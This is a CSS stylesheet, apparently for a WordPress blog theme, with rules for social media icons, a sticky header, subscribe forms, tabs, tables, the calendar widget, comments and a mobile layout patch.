.section-tab-arrow { position: absolute; top: 41px; left: 0px; z-index: 2; width: 0px; height: 0px; border-style: solid; border-width: 13px 9.5px 0 9.5px; border-color: #e8e8e8 transparent transparent transparent; -webkit-transition: 0.3s left ease; -moz-transition: 0.3s left ease; -o-transition: 0.3s left ease; transition: 0.3s left ease; } .section-tab-arrow:before { content: ""; position: absolute; top: -14px; left: -8px; width: 0px; height: 0px; border-style: solid; border-width: 12px 8px 0 8px; border-color: #fbfbfb transparent transparent transparent; }
 /**************************** Sidebar navigation ****************************/ 
.list-group { list-style-type: none; padding: 0; margin: 0 0; border-radius: 2px; }
.list-group .list-group-item { border-radius: 0px; position: relative; } 
.list-group a.list-group-item.active, .list-group a.list-group-item.active:hover, .list-group a.list-group-item.active:focus { background-color: #fff; color: #3498DB; border: 1px solid #dddddd; } .list-group .list-group-item:after { content: "\f054"; font-family: Arial, FontAwesome; float: right; font-size: 10px; } /* Social Icons */
/****************************
Social icons
****************************/
.social-icons .aim-icon { background-image: url("images/social-media/social-media-aim.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;}
.social-icons .aim-icon:hover { background-color: #e95a00; border: 1px solid #b64600; }
.social-icons .behance-icon { background-image: url("images/social-media/social-media-behance.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .behance-icon:hover { background-color: #18a3fe; border: 1px solid #0189e2; } 
.social-icons .blogger-icon { background-image: url("images/social-media/social-media-blogger.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .blogger-icon:hover { background-color: #fb913f; border: 1px solid #fa740d; }
.social-icons .devianart-icon { background-image: url("images/social-media/social-media-devianArt.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .devianart-icon:hover { background-color: #d0de21; border: 1px solid #a6b21a; }
.social-icons .digg-icon { background-image: url("images/social-media/social-media-digg.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .digg-icon:hover { background-color: #2882c6; border: 1px solid #1f669c;}
.social-icons .dribble-icon { background-image: url("images/social-media/social-media-dribble.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dribble-icon:hover { background-color: #ef5b92; border: 1px solid #ea2d73; } 
.social-icons .ember-icon { background-image: url("images/social-media/social-media-ember.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8;  }
.social-icons .ember-icon:hover { background-color: #fb9d00; border: 1px solid #c87d00; }
.social-icons .evernote-icon { background-image: url("images/social-media/social-media-everNote.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .evernote-icon:hover { background-color: #87c441; border: 1px solid #6da032; }
.social-icons .flickr-icon { background-image: url("images/social-media/social-media-flickr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .flickr-icon:hover { background-color: #ff0084; border: 1px solid #cc006a; }
.social-icons .forrst-icon { background-image: url("images/social-media/social-media-forrst.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .forrst-icon:hover { background-color: #5b9a68; border: 1px solid #487a52; }
.social-icons .googleplus-icon { background-image: url("images/social-media/social-media-googlePlus.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .googleplus-icon:hover { background-color: #d94a39; border: 1px solid #bb3424; } 
.social-icons .instagram-icon { background-image: url("images/social-media/social-media-instagram.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .instagram-icon:hover { background-color: #4e433c; border: 1px solid #312a26; }
 .social-icons .lastfm-icon { background-image: url("images/social-media/social-media-lastFm.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
 
.social-icons .lastfm-icon:hover { background-color: #d21309; border: 1px solid #a10f07; }
.social-icons .linkedin-icon { background-image: url("images/social-media/social-media-linkedIn.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .linkedin-icon:hover { background-color: #71b2d0; border: 1px solid #4b9dc3; }
.social-icons .myspace-icon { background-image: url("images/social-media/social-media-myspace.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .myspace-icon:hover { background-color: #053593; border: 1px solid #032362; }
.social-icons .paypal-icon { background-image: url("images/social-media/social-media-paypal.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .paypal-icon:hover { background-color: #32689a; border: 1px solid #264e73; } 
.social-icons .reddit-icon { background-image: url("images/social-media/social-media-reddit.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .reddit-icon:hover { background-color: #cde2f9; border: 1px solid #9fc8f4; } 
.social-icons .sharethis-icon { background-image: url("images/social-media/social-media-shareThis.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .sharethis-icon:hover { background-color: #44832e; border: 1px solid #305d21; } 
.social-icons .wordpress-icon { background-image: url("images/social-media/social-media-wordpress.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .wordpress-icon:hover { background-color: #464646; border: 1px solid #2d2d2d;
} 
.social-icons .yahoo-icon { background-image: url("images/social-media/social-media-yahoo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .yahoo-icon:hover { background-color: #ab64bc; border: 1px solid #9348a5; }
.social-icons .zerply-icon { background-image: url("images/social-media/social-media-zerply.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .zerply-icon:hover { background-color: #637e44; border: 1px solid #495d32; }
.social-icons .twitter-icon { background-image: url("images/social-media/social-media-twitter.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }

.social-icons .twitter-icon:hover { background-color: #00a0d1; border: 1px solid #00799e; } 
.social-icons .facebook-icon { background-image: url("images/social-media/social-media-facebook.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .facebook-icon:hover { background-color: #3b5998; border: 1px solid #2d4373; } 
.social-icons .youtube-icon { background-image: url("images/social-media/social-media-youtube.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .youtube-icon:hover { background-color: #c4302b; border: 1px solid #9a2622; } 
.social-icons .rss-icon { background-image: url("images/social-media/social-media-rss.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .rss-icon:hover { background-color: #fa9b39; border: 1px solid #f98207; } 
.social-icons .vimeo-icon { background-image: url("images/social-media/social-media-vimeo.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .vimeo-icon:hover { background-color: #44bbff; border: 1px solid #11a8ff; } 
.social-icons .skype-icon { background-image: url("images/social-media/social-media-skype.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .skype-icon:hover { background-color: #18b7f1; border: 1px solid #0c97ca; } 
.social-icons .mail-icon { background-image: url("images/social-media/social-media-mail.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .mail-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .apple-icon { background-image: url("images/social-media/social-media-apple.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .apple-icon:hover { background-color: #666666; border: 1px solid #4d4d4d; } 
.social-icons .pininterest-icon { background-image: url("images/social-media/social-media-pininterest.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .pininterest-icon:hover { background-color: #910101; border: 1px solid #5e0101; } 
.social-icons .tumblr-icon { background-image: url("images/social-media/social-media-tumblr.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .tumblr-icon:hover { background-color: #34526f; border: 1px solid #24384c; } 
.social-icons .soundcloud-icon { background-image: url("images/social-media/social-media-soundCloud.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .soundcloud-icon:hover { background-color: #db5708; border: 1px solid #aa4306; }
.social-icons .dropbox-icon { background-image: url("images/social-media/social-media-dropBox.png"); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #e8e8e8; }
.social-icons .dropbox-icon:hover { background-color: #2d76be; border: 1px solid #235c95; }
.social-icons > ul { list-style-type: none; padding: 0; margin: 0; overflow: hidden; } 
.social-media-icon { width: 40px; height: 40px; text-indent: -9999px; background-color: #fafafa; border: 1px solid #f3f3f3; display: inline-block; margin: 0 5px 5px 0; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; float: left; background-repeat: no-repeat; background-position: 0 -40px; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
.social-media-icon:hover { background-position: 0 0; } 
.section-image .social-media-icon, .section-color-bg .social-media-icon, .section-color-dark-blue .social-media-icon, .section-color-clouds .social-media-icon, .section-color-blue .social-media-icon, .section-color-orange
.social-media-icon, .section-color-green .social-media-icon, 
.section-color-red .social-media-icon, .section-color-gray .social-media-icon, .section-color-purple .social-media-icon { background-position: 0 0; background-color: black; background-color: rgba(0, 0, 0, 0.6); border: 0 !important;} 
.social-icons.circle .social-media-icon { border-radius: 50%; }
.img-overlay .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.img-overlay .social-media-icon:hover { box-shadow: none; } 
.team-member-image .social-media-icon { background-color: transparent; border: none !important; display: inline-block; background-position: 0 0; float: none; border-radius: 50%; }
.team-member-image .social-media-icon:hover { box-shadow: none; } 
.share-article a { display: inline-block; width: 25px; height: 35px; background-position: 0 0; background-repeat: no-repeat; opacity: 0.8; }
.share-article a:hover { background-position: 0 -35px; opacity: 1; } 
.share-facebook { background-image: url("images/social-media/share-facebook.png"); } 
.share-twitter { background-image: url("images/social-media/share-twitter.png"); } 
.share-googleplus { background-image: url("images/social-media/share-googlePlus.png"); } 
.share-mail { background-image: url("images/social-media/share-mail.png"); } 
.sticky-header { position: fixed !important; z-index: 10000; width: 100%; background: #fff; top: 0; left: 0; -webkit-box-shadow: 0 1px 2px #cccccc; -moz-box-shadow: 0 1px 2px #cccccc; box-shadow: 0 1px 2px #cccccc; -webkit-transition: opacity 0.3s; -moz-transition: opacity 0.3s; -o-transition: opacity 0.3s; transition: opacity 0.3s; opacity: 0.95; max-height: 100%; -webkit-backface-visibility: hidden; -webkit-transform: none !important; transition: none !important; }
.sticky-header .header { height: 30px; } 
.sticky-header .navigation { height: auto !important; } 
.sticky-header .navigation > li { height: 40px; } 
.sticky-header .header .logo { margin: 6px 0 0 0; -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; } 
.sticky-header .header .logo img { height: 30px; width: auto !important; } 
.sticky-header .navigation > li:hover > a span { color: #3498db; } 
.sticky-header .navigation > li > a > span.label-nav-sub { display: none; } 
.sticky-header .navigation > li > a { -webkit-transition: height 0.3s; -moz-transition: height 0.3s; -o-transition: height 0.3s; transition: height 0.3s; height: 40px; border-bottom: 0; }
#header.sticky-header:after { background-color: #fff; } 
.sticky-header .navigation > li > a > span.label-nav { -webkit-transition: margin 0.3s; -moz-transition: margin 0.3s; -o-transition: margin 0.3s; transition: margin 0.3s; margin: 10px 0 0 0; }
.sticky-header .navigation > li > a:before { display: none; }
.sticky-header label-nav-sub { display: none; } 
.sticky-header .navigation ul { top: 40px; -webkit-transition: top 0.3s; -moz-transition: top 0.3s; -o-transition: top 0.3s; transition: top 0.3s; } 
.sticky-header .navigation > li > a:after, .sticky-header .navigation > li > .activelink:after { height: 0px !important; } 
.sticky-header .mobile-menu-button { top: 18px; } 
.section-subscribe { width: 40%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin: auto; } 
.section-subscribe input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); border: 0; width: -moz-calc(100% - 40px); width: -o-calc(100% - 40px); width: -webkit-calc(100% - 40px); width: calc(100% - 40px); } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #fff; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #fff; } 
.section-subscribe .subscribe-input.text-input { height: 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; } 
.section-subscribe .social-icons { margin: 20px 0 0px; overflow: hidden; text-align: center; } 
.section-subscribe .social-icons .social-media-icon { float: none; } 
.subscribe-button.icon-envelope-alt { background-color: #3498DB; width: 40px; height: 40px; border: 0; color: #fff; }
.section-subscribe input[type=text] { background-color: #f4f4f4; border: 0; } 
.section-subscribe input[type=text]::-webkit-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]::-moz-input-placeholder { color: #bbb; } 
.section-subscribe input[type=text]:-ms-input-placeholder { color: #bbb; } 
.section-subscribe .subscribe-button.icon-envelope-alt { background-color: #3498DB; }
.section-subscribe.alter { text-align: center; width: 100%; } 
.section-subscribe.alter h4 { display: inline-block; margin-bottom: 0; line-height: 40px; vertical-align: middle; }
.section-subscribe.alter form { display: inline-block; margin-left: 40px; }
.section-subscribe.alter form .subscribe-input.text-input { width: 250px; float: none; } 
.section-subscribe.alter form .subscribe-button { margin-left: -4px; } 
.section-color-bg .subscribe-button.icon-envelope-alt, 
.section-color-red .subscribe-button.icon-envelope-alt,
.section-color-orange .subscribe-button.icon-envelope-alt, 
.section-color-green .subscribe-button.icon-envelope-alt, 
.section-color-blue .subscribe-button.icon-envelope-alt, 
.section-color-dark-blue .subscribe-button.icon-envelope-alt, 
.section-color-gray .subscribe-button.icon-envelope-alt, 
.section-color-clouds .subscribe-button.icon-envelope-alt, 
.section-color-purple .subscribe-button.icon-envelope-alt, 
.section-px .subscribe-button.icon-envelope-alt, 
.section-image .subscribe-button.icon-envelope-alt { background-color: black !important; background-color: rgba(0, 0, 0, 0.6) !important; } 
.section-color-bg input[type=text], .section-color-red input[type=text], 
.section-color-orange input[type=text], 
.section-color-green input[type=text], .section-color-blue input[type=text], 
.section-color-dark-blue input[type=text], 
.section-color-gray input[type=text], .section-color-clouds input[type=text], .section-color-purple input[type=text], .section-px input[type=text], .section-image input[type=text] { background-color: #8a8989; background-color: rgba(0, 0, 0, 0.2); } .section-color-bg input[type=text]::-webkit-input-placeholder, .section-color-red input[type=text]::-webkit-input-placeholder, .section-color-orange input[type=text]::-webkit-input-placeholder, .section-color-green input[type=text]::-webkit-input-placeholder, .section-color-blue input[type=text]::-webkit-input-placeholder, .section-color-dark-blue input[type=text]::-webkit-input-placeholder, .section-color-gray input[type=text]::-webkit-input-placeholder, .section-color-clouds input[type=text]::-webkit-input-placeholder, .section-color-purple input[type=text]::-webkit-input-placeholder, .section-px input[type=text]::-webkit-input-placeholder, .section-image input[type=text]::-webkit-input-placeholder { color: #efefef; } .section-color-bg input[type=text]::-moz-input-placeholder, .section-color-red input[type=text]::-moz-input-placeholder, .section-color-orange input[type=text]::-moz-input-placeholder, .section-color-green input[type=text]::-moz-input-placeholder, .section-color-blue input[type=text]::-moz-input-placeholder, .section-color-dark-blue input[type=text]::-moz-input-placeholder, .section-color-gray input[type=text]::-moz-input-placeholder, .section-color-clouds input[type=text]::-moz-input-placeholder, .section-color-purple input[type=text]::-moz-input-placeholder, .section-px input[type=text]::-moz-input-placeholder, .section-image input[type=text]::-moz-input-placeholder { color: #efefef; } .section-color-bg input[type=text]:-ms-input-placeholder, .section-color-red input[type=text]:-ms-input-placeholder, .section-color-orange input[type=text]:-ms-input-placeholder, .section-color-green input[type=text]:-ms-input-placeholder, .section-color-blue input[type=text]:-ms-input-placeholder, .section-color-dark-blue input[type=text]:-ms-input-placeholder, .section-color-gray input[type=text]:-ms-input-placeholder, .section-color-clouds input[type=text]:-ms-input-placeholder, .section-color-purple input[type=text]:-ms-input-placeholder, .section-px input[type=text]:-ms-input-placeholder, .section-image input[type=text]:-ms-input-placeholder { color: #efefef; } .section-color-bg .section-subscribe.alter h4, .section-color-red .section-subscribe.alter h4, .section-color-orange .section-subscribe.alter h4, .section-color-green .section-subscribe.alter h4, .section-color-blue .section-subscribe.alter h4, .section-color-dark-blue .section-subscribe.alter h4, .section-color-gray .section-subscribe.alter h4, .section-color-clouds .section-subscribe.alter h4, .section-color-purple .section-subscribe.alter h4, .section-px .section-subscribe.alter h4, .section-image .section-subscribe.alter h4 { color: #ffffff; } .section-twitter-title { position: relative; } .section-twitter-title i { font-size: 40px; color: #fff; -webkit-font-smoothing: antialiased; -webkit-text-stroke: 1px 1px rgba(0, 0, 0, 0.1); } .section-twitter-title i.icon-angle-left, .section-twitter-title i.icon-angle-right { font-size: 24px; position: absolute; left: 50%; top: 7px; margin-left: -6px; cursor: pointer; opacity: 0; filter: alpha(opacity=0); color: #e8e8e8; -webkit-transition: 0.2s all; -moz-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; } .section-twitter { padding: 20px 0 !important; } .section-twitter .section-twitter-title { text-align: center; } .section-twitter i.icon-angle-right { top: 8px; } .section-twitter i.icon-angle-right:hover, .section-twitter i.icon-angle-left:hover { text-shadow: 0 0 2px white; } .section-twitter:hover .section-twitter-title i.icon-angle-right { opacity: 1; filter: alpha(opacity=100); margin-left: 40px; } .section-twitter:hover .section-twitter-title i.icon-angle-left { opacity: 1; filter: alpha(opacity=100); margin-left: -50px; } .section-twitter a { color: #fff !important; text-decoration: underline; } .section-twitter a :hover { color: #fff !important; } .section-twitter-tweet { color: #fff; text-align: center; } .section-twitter-tweet ul { list-style-type: none; text-align: center; color: #fff; padding: 0; margin: 0; } .section-twitter-tweet ul p { margin: 0; font-size: 15px; } .section-twitter-tweet ul li > p { font-size: 15px; margin-top: 8px; } .section-twitter-tweet ul p.timestamp { display: block; padding: 10px 0 0 0; color: #FFFFFF; opacity: 0.5; } .section-twitter-tweet a { color: #fff; text-decoration: underline; } .section-twitter-tweet a :hover { color: #fff; } 
/****************************
Tables
****************************/
table.table, table { width: 100%; text-align: left; background-color: transparent; }
table.table thead tr { border-right: 0; background-color: #3498DB; color: #fff; text-align: left; padding: 10px 15px; vertical-align: top; font-size: 14px; font-weight: bold; }.table td, .table th { padding: 8px; border: 1px solid #D8D8D8; }
.table tbody tr:hover { background: #fafafa; } 
table.hover thead th { background-color: #fff; color: #666; border: none; }
table.hover thead tr { background-color: #fff; }
table.hover td, table.hover th { border: none; border-bottom: 1px solid #e8e8e8;} 
table.hover tbody tr:nth-child(odd) { background-color: #fafafa;}
/****************************
Tabs
****************************/
.etabs { margin: 0; padding: 0; clear: both; background-color: #f7f7f7; height: 50px; border-radius: 3px;}
.etabs.etabs-dark { background-color: #2c3e50;}
.etabs.etabs-dark a { color: #fff;}
.etabs.etabs-dark a:hover { color: #fff; } 
.tab { display: inline-block; border-bottom: none; position: relative; } 
body .tab a { font-size: 12px; color: #3498DB; font-weight: 500; display: block; padding: 15px 20px; font-family: Arial, "Montserrat", sans-serif; }
 body .tab.active a:hover { color: #ffffff; } 
 .section-etabs .tab.active a:hover { color: #3498DB; }
 body .tab { display: block; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; float: left; margin: 0 0 0 5px; }
 body .tab:first-child { margin-left: 0; } 
 .tab a i { margin: 0 7px; font-size: 16px; line-height: 7px; }
 .tab a:hover { text-decoration: underline; color: #3498DB; text-decoration: none; } 
.tab.active { background-color: #3498DB; color: #FFFFFF; 
position: relative; top: -3px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 3px; border-bottom: 2px solid rgba(0, 0, 0, 0.34); }
.tab.active a { color: #fff; }
 .tab.active a { padding: 17px 20px; }
 .tab-container { visibility: hidden; }
 .tab-container .panel-container { background: #fff; border: solid #666 1px; padding: 10px; -moz-border-radius: 0 4px 4px 4px; -webkit-border-radius: 0 4px 4px 4px; font-family: Arial, "Open Sans", sans-serif;}
 .tab-container .tabs-content { background: #ffffff; padding: 20px 0px; clear: both; }
 .tab-container .tabs-content > div { line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 0.8s all; -moz-transition: 0.8s all; -o-transition: 0.8s all; transition: 0.8s all; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); -ms-transform: translateY(10px); -o-transform: translateY(10px); transform: translateY(10px); } 
.tab-container .tabs-content div.active { opacity: 1; -webkit-transform: translateY(0px); -moz-transform: translateY(0px); -ms-transform: translateY(0px); -o-transform: translateY(0px); transform: translateY(0px); }
 /* Vertical tabs */
.tabs-vertical .etabs { float: left; width: 180px; height: auto; }
.tabs-vertical .etabs.etabs-dark { background-color: #2c3e50; }
.tabs-vertical .etabs.etabs-dark a { color: #fff; }
.tabs-vertical .etabs.etabs-dark a:hover { color: #fff; }
 body .tabs-vertical .tab { margin-left: -5px; } 
 .tabs-vertical .tabs-content { clear: none; padding: 0 0 0 200px; }
 body .tabs-vertical .tab a { width: 188px; }
 body .tabs-vertical .tab:first-child { margin-left: -5px; } 
 .tabs-vertical .etabs { background-color: #f7f7f7; }
 body .tabs-vertical .tab a { color: #3498DB; }
 body .tabs-vertical .tab.active a { color: #fff; }
 body .tabs-vertical .tab.active a { padding: 12px 20px; } 
 .tab-container.tabs-vertical .tabs-content > div { 
	line-height: 20px; overflow: hidden; visibility: visible !important; opacity: 0; -webkit-transition: 1s all; -moz-transition: 1s all; -o-transition: 1s all; transition: 1s all; -webkit-transform: translateX(10px); -moz-transform: translateX(10px); -ms-transform: translateX(10px); -o-transform: translateX(10px); transform: translateX(10px);} 
 .tab-container.tabs-vertical .tabs-content div.active { opacity: 1; -webkit-transform: translateX(0px); -moz-transform: translateX(0px); -ms-transform: translateX(0px); -o-transform: translateX(0px); transform: translateX(0px);
}
/****************************
Tag line
****************************/
.tagline { background: #f4f4f4; padding: 20px; font-size: 22px; line-height: 35px; font-weight: lighter; border: 1px solid #e8e8e8; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } 
.tagline p:last-child { margin: 0; }

/*******my custo css ********/
.footer-col ul li {list-style:none;}
.footer-col ul li a{text-decoration:none; color:#C9C9C9; }
.footer-col ul {padding-left:0px !important; }
.sidebar-content ul li a{text-decoration:none; }
.textwidget {color: #D4D4D4;	font-family: Arial, "Open Sans",sans-serif; }
.page-views {color: #D4D4D4;	font-family: Arial, "Open Sans",sans-serif; }

.blog-post-details-item a{text-decoration:none !important; }
.blog-span a{text-decoration:none !important; }
.blog-post-body img { max-width:100%; height:auto;}
/*nav ul li:hover{color:#FFFFFF !important; }*/

/***********them reuired css **********/
.wp-caption-text { font:14px;text-align: center; }
.gallery-caption { font:14px; }
.bypostauthor{ font:14px; }
.alignright{ font:14px; text-align:right;display: inline;
float: right; }
.alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.aligncenter{font:14px; text-align:center; }
.wp-caption {
border: 1px solid #ccc;
margin-bottom: 1.5em;
max-width: 100%;font:14px;
}
.wp-caption img[class*="wp-image-"] {
display: block;
margin: 1.2% auto 0;
max-width: 98%;
}
.wp-caption .wp-caption-text {
margin: 0.8075em 0;
}

/**** blog post button css *****/
	#wl_btn { 
	border: 0 none;
    border-radius: 2px;
    font-family: Arial, "Montserrat",sans-serif;
    margin: 0 10px 10px 0;
	background-color: #428BCA;
    border-color: #357EBD;
    color: #FFFFFF;
	-moz-user-select: none;
    background-image: none;
    border: 1px solid rgba(0, 0, 0, 0);
    border-radius: 4px;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
}
h2.widgettitle{font-family: Arial, "Montserrat", sans-serif;}
.col-md-3 .col-sm-3 .widget ul {padding-left:20px;}
#wp-calendar {
border: 1px solid #dedede;
}
#wp-calendar {
width: 100%;
}
table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
table {
border: 1px solid #dddddd;
border-collapse: separate;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
width: 100%;
}
#wp-calendar caption {
background-color: #3498db;
color: #ffffff;
}
#wp-calendar caption {
font-family: Arial, 'Open Sans', sans-serif;
font-size: 14px;
padding: 5px 0;
}
#wp-calendar thead tr th {
color: #333;
}
#wp-calendar thead tr th {
border: 0px;
padding: 5px 5px 5px 5px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 14px;
}
table th {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-top: 1px solid #dddddd;
}
#wp-calendar tfoot tr td {
color: #333;
}
#wp-calendar tfoot tr td {
border: 0px;
padding: 3px 5px 3px 5px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 13px;
}
table td {
border-left: 1px solid #dddddd;
padding: 8px;
line-height: 20px;
text-align: center;
vertical-align: top;
border: 1px solid #dddddd;
}
#wp-calendar tbody tr td {
border: 1px solid #dedede;
color: #555;
}
#wp-calendar tbody tr td {
padding: 2px 5px 2px 7px;
font-family: Arial, 'Open Sans', sans-serif;
font-size: 13px;
line-height: 20px;
}
.footer-wrapper #wp-calendar tbody tr td 
{
color: #fff;
}
.col-md-3  ul {
margin: 0px;
padding-left:10px;
}
.col-md-3 ul li a {
border-bottom: 1px solid #dedede;
color: #333;
}
.footer-wrapper .col-md-3 ul li a {
color: #fff;
}
.col-md-3 ul li a {
padding: 8px 0 8px 5px;
display: block;
font-family: Arial, "Montserrat", sans-serif;
font-size: 15px;
line-height: 20px;
margin: 0 0 0px;
overflow: hidden;
transition: all 0.4s ease 0s;
word-break: break-all;
word-wrap: break-word;
}
.footer-col #wp-calendar tr th{ color:#fff; }
.footer-col ul{ margin-top:0px;}
.blog-post .blog-span h2{color:#676767 !important;}
.post-password-form  input[type="submit"]{color:#fff;}
.carousel-caption {bottom:30% !important;}
.blog-post-body .alignnone, .wp-caption img , .wp-caption .aligncenter{
display: block;
height: auto;
max-width: 100%;
}

/* Comments */
.comments {
  margin: 0 0 40px 0;
}

.comments .comments-list {
  list-style: none;
  padding: 0;
}

.comments .comment-author-avatar {
  float: left;
  width: 60px;
}

.comments .comment-details {
  padding-left: 90px;
}

.comments .comment-content {
  padding: 20px;
  border-radius: 2px;
  overflow: hidden;
  background-color: #f7f7f7;
  border: 1px solid #dbdbdb;
  -webkit-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  -moz-box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
  box-shadow: 0 2px 0 rgba(0, 0, 0, 0.24);
}

.comments .comment-date {
  font-size: 9px;
  color: #979797;
  font-style: italic;
  font-weight: normal;
}

.comments .comment-author-name {
  font-weight: bold;
  margin: 0 0 5px 0;
}

/* Apply on 2nd level comments list */
.comments-list .children {
  padding-left: 45px;
  border-left: 1px solid #dfdfdf;
  margin: 20px 0 0px 0;
}

.comments-list .comment {
  position: relative;
  margin: 0 0 20px 0;
}

.comments .comment-author-avatar img {
  border: 1px solid #e2e2e2;
}

.comments ul,
.comments ol {
  list-style-type: none;
}
.form-submit {display:none;}
.tagcloud a{font-size:14px !important;}
.flickr_badge_image img {
width: 64px;
height: 64px;
}
.flickr_badge_image {
float: left;
margin: 0 2.222222222222% 2.222222222222% 0;
width: 30.37037037037%;
height: auto;
}
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* === Custom Patch: Remove left indent on mobile === */
@media screen and (max-width: 768px) {
    .blog-post .blog-span,
    div.blog-post div.span10,
    .posts-list-content {
        margin-left: 0 !important;
        padding-left: 0 !important;
        width: 100% !important;
    }
}


--- FILE ---
